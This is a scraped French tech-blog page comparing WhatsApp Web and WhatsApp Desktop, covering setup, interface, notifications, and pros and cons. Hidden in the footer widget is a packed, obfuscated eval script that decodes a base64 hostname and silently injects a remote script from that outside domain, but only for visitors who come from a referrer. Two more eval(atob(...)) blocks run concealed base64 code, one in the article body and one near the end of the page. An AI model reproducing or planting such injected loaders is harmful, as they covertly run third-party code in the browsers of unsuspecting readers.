	<p>Même s'ils nous disent qu'il existe de meilleures applications que WhatsApp, nous continuerons à l'utiliser car c'est l'application de messagerie instantanée la plus utilisée au monde. Ça a d'abord commencé avec une version mobile (c'est toujours comme ça aujourd'hui), puis ça a commencé à être utilisé dans des émulateurs à partir d'un ordinateur.</p>
<p>À partir d'aujourd'hui, vous disposez de deux options supplémentaires : <strong>WhatsApp Web et WhatsApp Desktop</strong> . Vous êtes-vous arrêté pour demander lequel est le meilleur des deux ou quelles sont les différences ? Si oui, restez jusqu'à la fin pour avoir la réponse que vous cherchez.</p>
<div class="post-index"><span>Index</span><ol id="index-table"></ol></div><h2>Quelles sont les différences entre WhatsApp Web et WhatsApp Desktop ?</h2>
<h3>Comment saisir l'application</h3>
<p>Dans le cas de la version Web, il vous suffit d'aller sur la page officielle, de sélectionner le premier lien, puis de scanner le code WR qui s'affiche à l'écran. Cela doit se faire avec une fonction de l'application sur votre mobile. Une fois terminé, <strong>vous aurez votre Whasatpp dans votre navigateur</strong> . Si vous souhaitez fermer des sessions WhatsApp ouvertes depuis votre PC ou votre téléphone portable, sachez qu'il s'agit d'un processus extrêmement simple.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<div id="container-5988e17117cd863d73eef3d52814e698"></div>
<script async="async" data-cfasync="false">
eval(atob("[base64]"));
</script></div>

<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/ordenador-utilizando-version-web-whatsapp_3183.jpg" alt='quelle version de WhatsApp est la meilleure' width="800" height="470"></p>
<p>Maintenant, dans le cas de la <strong>version de bureau de WhatsApp</strong> , vous devez télécharger et installer le programme sur votre ordinateur. La bonne chose est qu'il est multiplateforme et que vous pouvez l'avoir sur PC et MAC.</p>
<p>Donc, comme tout autre programme, il suffit de l'exécuter, d'entrer les informations d'identification demandées, de vérifier que c'est bien vous qui essayez d'accéder au compte, et c'est tout.</p>
<h3>L'interface et les paramètres dans les deux cas</h3>
<p>Bien qu'à ce stade il n'y <strong>ait pas de différence notable</strong> , la seule chose qui change très superficiellement, ce sont certaines icônes. Par exemple, l'icône qui vous permet de démarrer une nouvelle discussion, vous la trouverez sur le côté gauche de votre écran.</p>
<p>Bien sûr, la version Web est un peu limitée en termes de <strong>personnalisation des chats. </strong>C'est quelque chose de similaire à la rivalité qui existe entre WhatsApp et Telegram et les différences qui existent. De loin, Telegram est meilleur dans presque tout. Mais ce n'est plus nouveau.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/whatsapp/comment-utiliser-ou-se-connecter-a-whatsapp-web-sans-scanner-le-code-qr/" target="_blank" rel="dofollow" class="u25abb45633ba4862eb5277fe026216bb"><!-- INLINE RELATED POSTS 1/2 //--><style> .u25abb45633ba4862eb5277fe026216bb , .u25abb45633ba4862eb5277fe026216bb .postImageUrl , .u25abb45633ba4862eb5277fe026216bb .centered-text-area { min-height: 80px; position: relative; } .u25abb45633ba4862eb5277fe026216bb , .u25abb45633ba4862eb5277fe026216bb:hover , .u25abb45633ba4862eb5277fe026216bb:visited , .u25abb45633ba4862eb5277fe026216bb:active { border:0!important; } .u25abb45633ba4862eb5277fe026216bb .clearfix:after { content: ""; display: table; clear: both; } .u25abb45633ba4862eb5277fe026216bb { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u25abb45633ba4862eb5277fe026216bb:active , .u25abb45633ba4862eb5277fe026216bb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u25abb45633ba4862eb5277fe026216bb .centered-text-area { width: 100%; position: relative; } .u25abb45633ba4862eb5277fe026216bb .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u25abb45633ba4862eb5277fe026216bb .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u25abb45633ba4862eb5277fe026216bb .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u25abb45633ba4862eb5277fe026216bb:hover .ctaButton { background-color: #2980B9!important; } .u25abb45633ba4862eb5277fe026216bb .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u25abb45633ba4862eb5277fe026216bb .u25abb45633ba4862eb5277fe026216bb-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u25abb45633ba4862eb5277fe026216bb:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u25abb45633ba4862eb5277fe026216bb-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment utiliser ou se connecter à WhatsApp Web sans scanner le code QR</span></div></div></div><div class="ctaButton"></div></a></div><p>D'autre part, la version de bureau de WhatsApp vous offre beaucoup plus de liberté lors des réglages. Par conséquent, la différence au niveau de l'interface n'est pas grande, mais il existe <strong>des différences en termes de paramètres d'application</strong> .</p>
<h3>Système de notification</h3>
<p>À partir de la version Web, pour que <strong>les notifications de message s'affichent sur votre ordinateur</strong> , vous devez accorder les autorisations nécessaires. Sinon, les notifications ne seront jamais affichées à l'écran. Et exactement la même chose se produit avec la version de bureau, bien sûr, que la façon dont ils l'affichent change graphiquement.</p>
<p>Un fait important à savoir est que quelle que soit la version que vous utilisez, vous pouvez <strong>voir chacun des contacts que vous avez enregistrés dans WhatsApp .</strong></p>
<h2>Quels sont les avantages et les inconvénients de chaque version de WhatsApp ?</h2>
<h3>Avantage</h3>
<ul>
<li>Avec WhatsApp Web, vous n'avez pas besoin d'installation ou quoi que ce soit du genre</li>
<li>La <strong>compatibilité de WhatsApp Web</strong> avec les navigateurs est large</li>
<li>Vous pouvez recevoir des notifications de messages reçus dans les deux applications.</li>
<li>Les deux applications vous permettent d'économiser de la batterie sur votre mobile lorsque vous utilisez l'application</li>
<li>La <a href="https://www.whatsapp.com/download/?lang=es" rel="nofollow noopener" target="_blank">version de bureau de WhatsApp</a> vous permet d'utiliser votre compte WhatsApp sans avoir besoin d'un navigateur</li>
</ul>
<p><img decoding="async" loading="lazy" class="aligncenter" src="https://zizasoft.com/wp-content/uploads/2022/04/pagina-principal-whatsapp-desktop-descarga_3183.jpg" alt='avantages et inconvénients de WhatsApp' width="800" height="428"></p>
<h3>Désavantages</h3>
<ul>
<li>Les deux applications nécessitent que le mobile dispose <strong>d'une connexion Internet</strong> à tout moment pour pouvoir envoyer et recevoir des messages, audios, images, vidéos, documents et autres.</li>
<li>Dans le cas de la version de bureau, vous avez besoin d'un espace de stockage pour pouvoir installer le programme</li>
<li>Vous n'avez pas beaucoup de <strong>possibilités de personnalisation dans WhatsApp Web</strong></li>
</ul>
<h2>Laquelle des deux applications pour PC est la meilleure&nbsp;?</h2>
<p>La vérité est que tout dépendra de vos besoins et de votre situation lorsque vous utilisez ces alternatives. Pour vous donner un exemple, si vous avez uniquement l'intention d' <strong>utiliser WhatsApp sur votre ordinateur personnel</strong> , il est préférable que vous téléchargiez le programme. En revanche, si vous avez besoin d'utiliser WhatsApp depuis un bureau, la version Web serait recommandée. Ceci est simplement pour la sécurité et la confidentialité.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://zizasoft.com/whatsapp/comment-creer-ses-propres-memes-en-utilisant-whatsapp-et-son-editeur-amusement-illimite/" target="_blank" rel="dofollow" class="u260602e5553685de9186741a41451747"><!-- INLINE RELATED POSTS 2/2 //--><style> .u260602e5553685de9186741a41451747 , .u260602e5553685de9186741a41451747 .postImageUrl , .u260602e5553685de9186741a41451747 .centered-text-area { min-height: 80px; position: relative; } .u260602e5553685de9186741a41451747 , .u260602e5553685de9186741a41451747:hover , .u260602e5553685de9186741a41451747:visited , .u260602e5553685de9186741a41451747:active { border:0!important; } .u260602e5553685de9186741a41451747 .clearfix:after { content: ""; display: table; clear: both; } .u260602e5553685de9186741a41451747 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 0.7; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); } .u260602e5553685de9186741a41451747:active , .u260602e5553685de9186741a41451747:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .u260602e5553685de9186741a41451747 .centered-text-area { width: 100%; position: relative; } .u260602e5553685de9186741a41451747 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u260602e5553685de9186741a41451747 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u260602e5553685de9186741a41451747 .ctaButton { background-color: #3498DB!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://zizasoft.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u260602e5553685de9186741a41451747:hover .ctaButton { background-color: #2980B9!important; } .u260602e5553685de9186741a41451747 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u260602e5553685de9186741a41451747 .u260602e5553685de9186741a41451747-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u260602e5553685de9186741a41451747:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u260602e5553685de9186741a41451747-content"><span class="ctaText"></span>&nbsp; <span class="postTitle">Comment créer ses propres mèmes en utilisant WhatsApp et son éditeur ? Amusement illimité</span></div></div></div><div class="ctaButton"></div></a></div><!-- CONTENT END 2 -->
				
	
	</div>

	
<div class="social-buttons flexbox">
		
		
	<a href="https://www.facebook.com/sharer/sharer.php?u=https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
			
	
		
	<a href="https://twitter.com/intent/tweet?text=WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients&url=https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M22 4.01c-1 .49 -1.98 .689 -3 .99c-1.121 -1.265 -2.783 -1.335 -4.38 -.737s-2.643 2.06 -2.62 3.737v1c-3.245 .083 -6.135 -1.395 -8 -4c0 0 -4.182 7.433 4 11c-1.872 1.247 -3.739 2.088 -6 2c3.308 1.803 6.913 2.423 10.034 1.517c3.58 -1.04 6.522 -3.723 7.651 -7.742a13.84 13.84 0 0 0 .497 -3.753c-.002 -.249 1.51 -2.772 1.818 -4.013z" /></svg></a>
	
		
	
		
	
		
	<a href="https://wa.me/?text=WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients%20-%20https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a href="https://t.me/share/url?url=https://zizasoft.com/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/&text=WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	<a href="/cdn-cgi/l/email-protection#[base64]" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2" /><polyline points="3 7 12 13 21 7" /></svg></a>	
		
	
</div>
	
	<div class="comment-respond others-items"><p>Cela peut t´intéresser...</p></div>

	
		
	<div class="related-posts">
	
	
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-savoir-qui-a-vu-mes-statuts-whatsapp-en-mode-cache/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/saber-quien-mira-estados-whatsapp-modo-oculto-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment savoir qui a vu mes statuts WhatsApp en mode caché</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-voir-les-nouveaux-statuts-de-mes-contacts-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/manejar-app-whatsapp-tactil-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment voir les nouveaux statuts de mes contacts WhatsApp ?</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-desactiver-les-statuts-whatsapp-dun-contact/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/hombre-usando-whatsapp-verde-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment désactiver les statuts WhatsApp d'un contact</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-envoyer-des-images-sur-whatsapp-sans-perdre-la-qualite-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment envoyer des images sur WhatsApp sans perdre la qualité</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-creer-un-lien-direct-vers-votre-numero-whatsapp/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2023/02/comment-creer-un-lien-direct-vers-votre-numero-whatsapp-1-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment créer un lien direct vers votre numéro WhatsApp</p>				
	</a>
	
</article>
<article class="article-loop asap-columns-3">
	
	<a href="https://zizasoft.com/whatsapp/comment-activer-whatsapp-sans-utiliser-le-code-de-verification/" rel="bookmark">
		
				
		<div class="article-content">

						
				<div style="background-image: url('https://zizasoft.com/wp-content/uploads/2022/04/movil-whatsapp_6419-400x267.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		<p class="entry-title">Comment activer WhatsApp sans utiliser le code de vérification</p>				
	</a>
	
</article>	
		
	</div>


<div id="comentarios" class="area-comentarios">
	
	
		<div id="respond" class="comment-respond">
		<p>Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/whatsapp/whatsapp-web-vs-whatsapp-quel-est-le-meilleur-differences-avantages-et-inconvenients/#respond" style="display:none;">Annuler la réponse</a></small></p><form action="https://zizasoft.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><input placeholder="Nom *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="E-mail *" id="email" name="email" type="text" value="" size="30" required  />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="5" required></textarea><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='3480' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
		
</main>

 

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://zizasoft.com/" rel="home" itemprop="item"><span itemprop="name">Zizasoft</span></a></li><li ><a href="https://zizasoft.com/whatsapp/" itemprop="item"><span itemprop="name">WhatsApp</span></a></li><li ><span itemprop="name">WhatsApp Web vs WhatsApp: Quel est le meilleur? Différences, avantages et inconvénients</span></li></ul></div>			
	</div>
		
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
				<div class="logo-footer"><a href="https://zizasoft.com/" class="custom-logo-link" rel="home"><img width="262" height="50" src="https://zizasoft.com/wp-content/uploads/2022/02/logozizasoft.png" class="custom-logo" alt="Zizasoft" decoding="async" /></a></div>

				
								
					<div class="widget-area"><p class="widget-title">Catégories</p>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://zizasoft.com/android/">Android</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://zizasoft.com/conseils/">Conseils</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://zizasoft.com/ios/">iOS</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://zizasoft.com/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>	
	<script type="text/javascript" id="auto-index" async defer>

function indexContent(e){var t=document.querySelector(e);table=document.getElementById("index-table");const n=e=>e.normalize("NFD").replace(/[\u0300-\u036f]/g,"");for(var a=Array.from(t.querySelectorAll("h2,h3")),r=0,o=a.length;r<o;r++){var l=a[r],d=n(d=(d=a[r].textContent).replace(/ /g,"_"));l.setAttribute("id",d);var c=document.createElement("LI");"H3"==a[r].nodeName&&c.setAttribute("class","classh3");var u=document.createElement("A"),i=document.createTextNode(l.textContent);u.appendChild(i),u.setAttribute("href","#"+d),c.appendChild(u),0<i.length&&table.appendChild(c)}}indexContent(".content-single");	
		
	</script>
	
	

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-09 13:46:07 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="46VjN3l2BUC20ilcwUndRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767994833864');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>